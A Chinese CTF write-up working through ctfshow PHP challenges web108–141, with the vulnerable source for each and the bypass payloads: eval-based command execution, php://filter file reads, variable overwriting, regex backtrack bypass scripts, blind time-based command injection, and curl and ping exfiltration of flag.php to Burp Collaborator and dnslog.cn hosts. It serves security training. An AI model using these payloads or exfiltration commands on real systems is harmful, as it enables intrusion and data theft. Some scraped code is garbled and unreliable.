

就是往v1传入flag=c4ca4238a0b923820dcc509a6f75849b(1的md5值),然后再被解析成v2的falg变量,再往v3传1就好了

1 2 v3 = 1 v1 = flag= c4ca4238a0b923820dcc509a6f75849b

web108 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php highlight_file (__FILE__ );error_reporting (0 );include ("flag.php" );if (ereg ("^[a-zA-Z]+$" , $_GET ['c' ])===FALSE ) {die ('error' );if (intval (strrev ($_GET ['c' ]))==0x36d ){echo $flag ;?>

strrev()反转字符串,ereg()函数用指定的模式搜索一个字符串中指定的字符串,如果匹配成功返回true,否则,则返回false。 ereg函数存在NULL截断漏洞,导致了正则过滤被绕过,所以可以使用%00截断正则匹配

0x36d是16进制数,转换成10进制是877

先要被ereg匹配到返回TRUE,然后$_GET[‘c’])===FALSE就会返回false,该if语句就不能继续执行

web109 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php highlight_file (__FILE__ );error_reporting (0 );if (isset ($_GET ['v1' ]) && isset ($_GET ['v2' ])){$v1 = $_GET ['v1' ];$v2 = $_GET ['v2' ];if (preg_match ('/[a-zA-Z]+/' , $v1 ) && preg_match ('/[a-zA-Z]+/' , $v2 )){eval ("echo new $v1 ($v2 ());" );?>

匿名类绕过

1 ?v1=class { public function __construct(){ system ('ls' ); } };&v2=a

Exception 异常处理类

1 ?v1=Exception &v2=system ('tac fl36dg.txt' )

反射类

1 ?v1=Reflectionclass&v2 =system ('tac fl36dg.txt' )

web110 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php highlight_file (__FILE__ );error_reporting (0 );if (isset ($_GET ['v1' ]) && isset ($_GET ['v2' ])){$v1 = $_GET ['v1' ];$v2 = $_GET ['v2' ];if (preg_match ('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/' , $v1 )){die ("error v1" );if (preg_match ('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/' , $v2 )){die ("error v2" );eval ("echo new $v1 ($v2 ());" );?>

可以用原生类 FilesystemIterator 获取指定目录下的所有文件,用getcwd()函数 获取当前工作目录

1 ?v1 =FilesystemIterator &v2 =getcwd

再去访问fl36dga.txt

web111 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <?php highlight_file (__FILE__ );error_reporting (0 );include ("flag.php" );function getFlag (&$v1 ,&$v2 )eval ("$$v1 = &$$v2 ;" );var_dump ($$v1 );if (isset ($_GET ['v1' ]) && isset ($_GET ['v2' ])){$v1 = $_GET ['v1' ];$v2 = $_GET ['v2' ];if (preg_match ('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/' , $v1 )){die ("error v1" );if (preg_match ('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/' , $v2 )){die ("error v2" );if (preg_match ('/ctfshow/' , $v1 )){getFlag ($v1 ,$v2 );?>

还是变量覆盖,利用全局变量来进行赋值给ctfshow这个变量 payload:

web112 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php highlight_file (__FILE__ );error_reporting (0 );function filter ($file if (preg_match ('/\.\.\/|http|https|data|input|rot13|base64|string/i' ,$file )){die ("hacker!" );else {return $file ;$file =$_GET ['file' ];if (! is_file ($file )){highlight_file (filter ($file ));else {echo "hacker!" ;

避开那些匹配的字符就好了

1 2 3 4 php:// filter/resource=flag.php// filter/convert.iconv.UCS-2LE.UCS-2BE/ resource=flag.php// filter/read=convert.quoted-printable-encode/ resource=flag.php// flag.php

web113 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php highlight_file (__FILE__ );error_reporting (0 );function filter ($file if (preg_match ('/filter|\.\.\/|http|https|data|data|rot13|base64|string/i' ,$file )){die ('hacker!' );else {return $file ;$file =$_GET ['file' ];if (! is_file ($file )){highlight_file (filter ($file ));else {echo "hacker!" ;

1 compress.zlib:// flag.php

还可以利用函数所能处理的长度限制进行目录溢出,让is_file文件认为flag.php不是文件

1 2 3 4 5 /proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ p/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/pro/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ /root/ proc/self/ root/proc/ self/root/ proc/self/ root/proc/ self/root/ proc/se/root/ proc/self/ root/var/ www/html/ flag.php

web114 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php error_reporting (0 );highlight_file (__FILE__ );function filter ($file if (preg_match ('/compress|root|zip|convert|\.\.\/|http|https|data|data|rot13|base64|string/i' ,$file )){die ('hacker!' );else {return $file ;$file =$_GET ['file' ];echo "师傅们居然tql都是非预期 哼!" ;if (! is_file ($file )){highlight_file (filter ($file ));else {echo "hacker!" ;

又不禁filter了

1 ?file=php:// filter/resource=flag.php

web115 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php include ('flag.php' );highlight_file (__FILE__ );error_reporting (0 );function filter ($num $num =str_replace ("0x" ,"1" ,$num );$num =str_replace ("0" ,"1" ,$num );$num =str_replace ("." ,"1" ,$num );$num =str_replace ("e" ,"1" ,$num );$num =str_replace ("+" ,"1" ,$num );return $num ;$num =$_GET ['num' ];if (is_numeric ($num ) and $num !=='36' and trim ($num )!=='36' and filter ($num )=='36' ){if ($num =='36' ){echo $flag ;else {echo "hacker!!" ;else {echo "hacker!!!" ;

trim() 函数移除字符串两侧的空白字符或其他预定义字符

数字的前面加上%09 %0a %0b %0c %0d任意一个都能绕过is_numeric,但trim() 会去除空格符,制表符,换行符,回车符,空字节符,垂直制表符,所以就剩%0c了

csdn找的fuzz脚本:

1 2 3 4 5 6 7 8 <?php for ($i = 0 ; $i <129 ; $i ++){$num =chr ($i ).'36' ;if (trim ($num )!=='36' && is_numeric ($num ) && $num !=='36' ){echo urlencode (chr ($i ))."\n" ;?>

web123 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php error_reporting (0 );highlight_file (__FILE__ );include ("flag.php" );$a =$_SERVER ['argv' ];$c =$_POST ['fun' ];if (isset ($_POST ['CTF_SHOW' ])&&isset ($_POST ['CTF_SHOW.COM' ])&&!isset ($_GET ['fl0g' ])){if (!preg_match ("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?/" , $c )&&$c <=18 ){eval ("$c " .";" ); if ($fl0g ==="flag_give_me" ){echo $flag ;?>





新知识:

1 在php中变量名只有数字字母下划线,被get 或者post传入的变量名,如果含有空格、+、[则会被转化为_ ,所以按理来说我们构造不出CTF_SHOW.COM这个变量(因为含有.),但php中有个特性就是如果传入[,它被转化为_ 之后,后面的字符就会被保留下来不会被替换

直接用eval去输出flag就可以了

1 CTF_SHOW=&CTF[SHOW.COM=&fun =echo $flag

web125 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php error_reporting (0 );highlight_file (__FILE__ );include ("flag.php" );$a =$_SERVER ['argv' ];$c =$_POST ['fun' ];if (isset ($_POST ['CTF_SHOW' ])&&isset ($_POST ['CTF_SHOW.COM' ])&&!isset ($_GET ['fl0g' ])){if (!preg_match ("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?|flag|GLOBALS|echo|var_dump|print/i" , $c )&&$c <=16 ){eval ("$c " .";" );if ($fl0g ==="flag_give_me" ){echo $flag ;?>

1 GET:?1 =flag.php POST:CTF_SHOW=&CTF[SHOW.COM=&fun =highlight_file ($_GET[1 ])

用highlight_file($_GET[1])去绕过对flag过滤的限制

另一种方法:

1 CTF_SHOW=&CTF[SHOW.COM=&fun =extract ($__POST)

web126 1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php error_reporting (0 );highlight_file (__FILE__ );include ("flag.php" );$a =$_SERVER ['argv' ];$c =$_POST ['fun' ];if (isset ($_POST ['CTF_SHOW' ])&&isset ($_POST ['CTF_SHOW.COM' ])&&!isset ($_GET ['fl0g' ])){if (!preg_match ("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?|flag|GLOBALS|echo|var_dump|print|g|i|f|c|o|d/i" , $c ) && strlen ($c )<=16 ){eval ("$c " .";" ); if ($fl0g ==="flag_give_me" ){echo $flag ;

官方解释:

$_SERVER 是一个包含了诸如头信息(header)、路径(path)、以及脚本位置(script locations)等信息的 array。这个数组中的条目由 Web 服务器创建,所以不能保证每个 Web 服务器都提供全部条目;服务器可能会忽略一些,或者提供此处没有列举出来的其它内容。然而,大部分变量在 » CGI 1.1 规范 中都有说明,并且很可能会定义。

‘argv ‘传递给该脚本的参数的数组。当脚本以命令行方式运行时,argv 变量传递给程序 C 语言样式的命令行参数。当通过 GET 方式调用时,该变量包含query string。

这里a是传入argv的一个参数,被当做一个数组传入进去,数组他是以空格进行分割的,比如ls /-a,(斜杠前面有个空格),ls就是argv[0],/-a就是argv[2],这一题就是利用这一个性质,parse_str输出的是argv的第2个数组恰好就是加号(+会被解析成空格嘛)后面的就只要了fl0g=flag_give_me

所以构造:(这里得parse_str换成eval也可以)

1 2 GET:?a=1 +fl0g=flag_give_mefun =parse_str ($a[1 ])

assert用法和 eval()一样

1 2 GET :?$ fl0g=flag_give_me POST :CTF_SHOW=&CTF [SHOW .COM =&fun=assert($a [0 ])

web127 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php error_reporting (0 );include ("flag.php" );highlight_file (__FILE__ );$ctf_show = md5 ($flag );$url = $_SERVER ['QUERY_STRING' ];function waf ($url if (preg_match ('/\`|\~|\!|\@|\#|\^|\*|\(|\)|\\$|\_|\-|\+|\{|\;|\:|\[|\]|\}|\'|\"|\<|\,|\>|\.|\\\|\//' , $url )){return true ;else {return false ;if (waf ($url )){die ("嗯哼?" );else {extract ($_GET );if ($ctf_show ==='ilove36d' ){echo $flag ;

‘QUERY_STRING’ query string(查询字符串),如果有的话,通过它进行页面访问。

extract() 函数从数组中将变量导入到当前的符号表。

该函数使用数组键名作为变量名,使用数组键值作为变量值。针对数组中的每个元素,将在当前符号表中创建对应的一个变量。

该函数返回成功设置的变量数目。

所以执行ctf_show=ilove36d就行了,但是_被过滤了,所以可以用空格代替,或者url编码一次

1 2 ?ctf show =ilove36d5fshow =ilove36d

web128 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php error_reporting (0 );include ("flag.php" );highlight_file (__FILE__ );$f1 = $_GET ['f1' ];$f2 = $_GET ['f2' ];if (check ($f1 )){var_dump (call_user_func (call_user_func ($f1 ,$f2 )));else {echo "嗯哼?" ;function check ($str return !preg_match ('/[0-9]|[a-z]/i' , $str );NULL

_()是一个函数。

_()==gettext() 是gettext()的拓展函数,开启text扩展,需要php扩展目录下有php_gettext.dll。get_defined_vars:返回由所有已定义变量所组成的数组。这样就可以获得 $flag

call_user_func — 把第一个参数作为回调函数调用,第一个参数是被调用的回调函数,其余参数是回调函数的参数。

当正常的gettext(“get_defined_vars”);时会返还get_defined_vars,为了绕过正则,_()函数和gettext()的效果一样, 所以可以用 _()函数代替gettext()函数。

call_user_func会利用_()将get_defined_vars返还出来然后再有一个call_user_func来调用get_defined_vars函数,然后利用var_dump函数就可以得到flag。

1 ?f1 =_ &f2 =get_defined_vars

web129 1 2 3 4 5 6 7 8 9 10 <?php error_reporting (0 );highlight_file (__FILE__ );if (isset ($_GET ['f' ])){$f = $_GET ['f' ];if (stripos ($f , 'ctfshow' )>0 ){echo readfile ($f );

strpos() 函数查找字符串在另一字符串中第一次出现的位置。strpos() 函数对大小写敏感。

strrpos()找字符串在另一字符串中最后一次出现的位置(区分大小写)

stripos() 查找字符串在另一字符串中第一次出现的位置(不区分大小写)

strripos()查找字符串在另一字符串中最后一次出现的位置(不区分大小写)

可以利用php伪协议可以套一层协议,无效的话会被忽略。

1 ?f=php:// filter/ctfshow/ resource=flag.php

也可以用目录穿越

1 2 ?f=./ctfshow/ ../flag.php/ctfshow/ ../../ ../../ var/www/ html/flag.php

web130 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php error_reporting (0 );highlight_file (__FILE__ );include ("flag.php" );if (isset ($_POST ['f' ])){$f = $_POST ['f' ];if (preg_match ('/.+?ctfshow/is' , $f )){die ('bye!' );if (stripos ($f , 'ctfshow' ) === FALSE ){die ('bye!!' );echo $flag ;

任意字符(.):表示可以匹配除换行符之外的任意字符。

重复一次或多次(+):表示前面的字符(.)至少出现一次或更多次。

非贪婪模式(?):表示尽可能少地匹配字符,以防止匹配过多的内容。

匹配了以ctfshow结尾的字符,同时还需要在ctfshow有任意字符,所以可以直接绕过

还可以利用回溯限制来绕过:PHP利用PCRE回溯次数限制绕过某些安全限制

1 2 3 4 5 6 7 8 9 import requests'http://c46a6ba8-bd2e-426b-a18a-b8e4ba72ff95.challenge.ctf.show/' 'f' :'a' *1000000 +'ctfshow' print (r)

web131 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php error_reporting (0 );highlight_file (__FILE__ );include ("flag.php" );if (isset ($_POST ['f' ])){$f = (String)$_POST ['f' ];if (preg_match ('/.+?ctfshow/is' , $f )){die ('bye!' );if (stripos ($f ,'36Dctfshow' ) === FALSE ){die ('bye!!' );echo $flag ;

1 2 3 4 5 6 7 8 import requests'http://c46a6ba8-bd2e-426b-a18a-b8e4ba72ff95.challenge.ctf.show/' 'f' :'a' *1000000 +'36Dctfshow' print (r)

web132 扫描发现/admin路径,发现源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php include ("flag.php" );highlight_file (__FILE__ );if (isset ($_GET ['username' ]) && isset ($_GET ['password' ]) && isset ($_GET ['code' ])){$username = (String)$_GET ['username' ];$password = (String)$_GET ['password' ];$code = (String)$_GET ['code' ];if ($code === mt_rand (1 ,0x36D ) && $password === $flag || $username ==="admin" ){if ($code == 'admin' ){echo $flag ;

之前提到过运算符优先级:&& > || > = > and > or

所以只需要满足$username ===”admin”就能通过 if($code === mt_rand(1,0x36D) && $password === $flag || $username ===”admin”)了

1 ?code=admin &password =&username=admin

web133 1 2 3 4 5 6 7 8 9 10 11 <?php error_reporting (0 );highlight_file (__FILE__ );if ($F = @$_GET ['F' ]){if (!preg_match ('/system|nc|wget|exec|passthru|netcat/i' , $F )){eval (substr ($F ,0 ,6 ));else {die ("6个字母都还不够呀?!" );

限制了只能6个字符,``是shell_exec()函数的缩写。考虑变量覆盖

1 2 3 4 ?F=`$F ` 6 个字母正好是`$F ` `$F ` `` $F ` ;ls;`

因此后面的命令可以随意构造。不过反引号``是没有回显的,需要弹shell或者用curl。





curl -F 将flag文件上传到Burp的 Collaborator Client https://blog.csdn.net/qq_46091464/article/details/109095382

1 2 3 4 5 $F `;+curl -X POST -F xx=@flag.php http:// pf8rq4eq3w27y0p7yeabxhel7cdb10.burpcollaborator.net

还有另一种方法可以利用curl去带出来flag.php,在DNSLog Platform 这个网站先创建一个域名

1 ?F=`$F`;空格curl`cat flag.php|grep "flag" `.当时创建的域名

然后刷新一下就可以了

web134 1 2 3 4 5 6 7 8 9 10 11 12 13 <?php highlight_file (__FILE__ );$key1 = 0 ;$key2 = 0 ;if (isset ($_GET ['key1' ]) || isset ($_GET ['key2' ]) || isset ($_POST ['key1' ]) || isset ($_POST ['key2' ])) {die ("nonononono" );parse_str ($_SERVER ['QUERY_STRING' ]);extract ($_POST );if ($key1 == '36d' && $key2 == '36d' ) {die (file_get_contents ('flag.php' ));

变量覆盖,利用parse_str把$_POST给覆盖掉

web135 web133plus

1 2 3 4 5 6 7 8 9 10 11 12 <?php error_reporting (0 );highlight_file (__FILE__ );if ($F = @$_GET ['F' ]){if (!preg_match ('/system|nc|wget|exec|passthru|bash|sh|netcat|curl|cat|grep|tac|more|od|sort|tail|less|base64|rev|cut|od|strings|tailf|head/i' , $F )){eval (substr ($F ,0 ,6 ));else {die ("师傅们居然破解了前面的,那就来一个加强版吧" );

这次过滤了curl、grep等,

可以用

1 ?F=`$F `;cp flag.php 1 .txt

也可以改用ping,在DNSLog Platform 这个网站先创建一个域名,然后awk NR一排一排的获得数据(一会儿可以一会儿不行,欸)

1 ?F=`$F `;+ping `nl flag.php|awk '/flag/' |tr -cd "[a-z]" /"[0-9]" /"{" /"}" /"-" `.bum9fh.dnslog.cn -c 1

后来发现flag不对,删掉中间的16flag2就可以了。换这个

1 ?F=`$F `;+ping `nl flag.php|awk 'NR==16' |tr -cd "[a-z]" /"[0-9]" /"{" /"-" /"}" `.jrxvto.dnslog.cn -c 1

web136 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php error_reporting (0 );function check ($x if (preg_match ('/\\$|\.|\!|\@|\#|\%|\^|\&|\*|\?|\{|\}|\>|\<|nc|wget|exec|bash|sh|netcat|grep|base64|rev|curl|wget|gcc|php|python|pingtouch|mv|mkdir|cp/i' , $x )){die ('too young too simple sometimes naive!' );if (isset ($_GET ['c' ])){$c =$_GET ['c' ];check ($c );exec ($c );else {highlight_file (__FILE__ );?>

exec函数可以用来执行外部命令

tee函数 在两个管道文件描述符之间复制数据,也是零拷贝操作

1 2 ls /|tee 1 cat /f149_15_h3r3|tee 2

依此访问文件1和2

web137 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php error_reporting (0 );highlight_file (__FILE__ );class ctfshow function __wakeup (die ("private class" );static function getFlag (echo file_get_contents ("flag.php" );call_user_func ($_POST ['ctfshow' ])

1 ctfshow =ctfshow::getFlag

双冒号::是用于访问类的静态成员(属性和方法)的操作符。它被称为”范围解析操作符”

web138 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php error_reporting (0 );highlight_file (__FILE__ );class ctfshow function __wakeup (die ("private class" );static function getFlag (echo file_get_contents ("flag.php" );if (strripos ($_POST ['ctfshow' ], ":" )>-1 ){die ("private function" );call_user_func ($_POST ['ctfshow' ]);

call_user_func中数组也能调用类

1 ctfshow [0 ]=ctfshow&ctfshow[1 ]=getFlag

web139 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php error_reporting (0 );function check ($x if (preg_match ('/\\$|\.|\!|\@|\#|\%|\^|\&|\*|\?|\{|\}|\>|\<|nc|wget|exec|bash|sh|netcat|grep|base64|rev|curl|wget|gcc|php|python|pingtouch|mv|mkdir|cp/i' , $x )){die ('too young too simple sometimes naive!' );if (isset ($_GET ['c' ])){$c =$_GET ['c' ];check ($c );exec ($c );else {highlight_file (__FILE__ );?>

看起来跟web136没变化,但是不能写入文件了,也就是之前的方法不能用了

只能用盲注了:

ls / -1,结果自动换行*

ls / -1 | awk “NR==1”,取第一行

ls / -1 | awk “NR==1” | cut -c 1,取第一行第一个字符

命令,返回命令的结果

if [ ls / -1 | awk "NR==1" | cut -c 1 == “b” ];then sleep 5;fi,如果ls第一个字符为b则延迟5秒(一些位置空格必须有)

抄一下大佬的代码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import requests'http://8f3e495d-2606-497c-8cc8-e553540b977e.challenge.ctf.show/?c=' '''if [ `ls / -1 | awk "NR=={}" | cut -c {}` == "{}" ];then sleep 5;fi''' 5 13 'abcdefghijklmnopqrstuvwxyz0123456789_-.' for NR in range (1 , max_NR): for c in range (1 , max_c): for char in chars:try :format (NR, c, char), timeout = 3 ) except :print (char, end = '' ) break print ()

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import requests'http://8f3e495d-2606-497c-8cc8-e553540b977e.challenge.ctf.show/?c=' '''if [ `cat /f149_15_h3r3 | awk "NR=={}" | cut -c {}` == "{}" ];then sleep 5;fi''' 2 50 'ctfshow{0123456789abcdefg-}' for NR in range (1 , max_NR): for c in range (1 , max_c): for char in chars:try :format (NR, c, char), timeout = 3 ) except :print (char, end = '' ) break print ()

web140 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php error_reporting (0 );highlight_file (__FILE__ );if (isset ($_POST ['f1' ]) && isset ($_POST ['f2' ])){$f1 = (String)$_POST ['f1' ];$f2 = (String)$_POST ['f2' ];if (preg_match ('/^[a-z0-9]+$/' , $f1 )){if (preg_match ('/^[a-z0-9]+$/' , $f2 )){$code = eval ("return $f1 ($f2 ());" );if (intval ($code ) == 'ctfshow' ){echo file_get_contents ("flag.php" );

令intval($code)等于0或false或NULL的就可以了

1 2 3 4 5 6 md5 (phpinfo() md5 (sleep() md5 (md5() current (localeconv) sha1 (getcwd() usleep (usleep)

web141 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php highlight_file (__FILE__ );if (isset ($_GET ['v1' ]) && isset ($_GET ['v2' ]) && isset ($_GET ['v3' ])){$v1 = (String)$_GET ['v1' ];$v2 = (String)$_GET ['v2' ];$v3 = (String)$_GET ['v3' ];if (is_numeric ($v1 ) && is_numeric ($v2 )){if (preg_match ('/^\W+$/' , $v3 )){$code = eval ("return $v1 $v3 $v2 ;" );echo "$v1 $v3 $v2 = " .$code ;

数字和运算符是可以一起执行命令的,如1+phpinfo()+1;是可以显示phpinfo页面的

匹配非数字字母下划线的字符无字母数字绕过正则表达式总结

异或:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 <?php $myfile = fopen ("xor_rce.txt" , "w" ); $contents ="" ;for ($i =0 ; $i < 256 ; $i ++) { for ($j =0 ; $j <256 ; $j ++) { if ($i <16 ){$hex_i ='0' .dechex ($i ); else {$hex_i =dechex ($i );if ($j <16 ){$hex_j ='0' .dechex ($j );else {$hex_j =dechex ($j );$preg = '/[a-z0-9]/i' ; if (preg_match ($preg , hex2bin ($hex_i ))||preg_match ($preg , hex2bin ($hex_j ))){ echo "" ;else {$a ='%' .$hex_i ;$b ='%' .$hex_j ;$c =(urldecode ($a )^urldecode ($b )); if (ord ($c )>=32 &ord ($c )<=126 ) { $contents =$contents .$c ." " .$a ." " .$b ."\n" ;fwrite ($myfile ,$contents );fclose ($myfile );

